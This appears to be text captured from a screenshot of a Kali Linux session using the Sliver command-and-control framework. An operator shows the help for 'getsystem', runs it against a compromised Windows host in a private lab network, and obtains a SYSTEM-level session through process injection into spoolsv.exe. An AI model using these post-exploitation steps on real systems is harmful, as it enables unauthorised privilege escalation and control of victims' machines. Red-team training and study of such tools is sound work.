 1 2 3 4
16:01
Trash
File System
Sliver
Home
PAST_HAN...
kali@kali: ~
File Actions Edit View Help
sliver (PAST_HANDMAIDEN) > getsystem -h
Spawns a new sliver session as the NT AUTHORITY\SYSTEM user (Windows Only)
Usage:
======
getsystem [flags]
Flags:
======
-h, --help display help
-p, --process string SYSTEM process to inject into (default: spoolsv.exe)
-t, --timeout int command timeout in seconds (default: 60)
sliver (PAST_HANDMAIDEN) > getsystem
[*] A new SYSTEM session should pop soon...
[*] Session PAST_HANDMAIDEN - 192.168.233.128:49904 (Ace) - windows/amd64 - Tue, 05 Sep 2023 16:01:16 EDT
sliver (PAST_HANDMAIDEN) >